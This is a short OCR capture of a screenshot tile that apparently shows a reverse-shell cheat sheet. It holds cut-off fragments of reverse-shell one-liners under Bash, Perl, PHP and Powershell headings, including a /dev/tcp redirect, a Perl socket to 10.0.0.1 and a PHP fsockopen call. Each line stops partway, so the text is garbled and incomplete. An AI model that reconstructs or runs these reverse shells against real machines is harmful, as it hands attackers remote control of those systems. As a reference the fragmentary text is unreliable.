
Bash
0<&196;exec 196<>/dev/t
Perl
perl -e 'use
Socket;$i="10.0.0.1";$p=1
{open(STDIN,">&S");open
PHP
php -r '$sock=fsockopen("1
Powershell (reverse)
$client = New-Objec
$stream = $client.G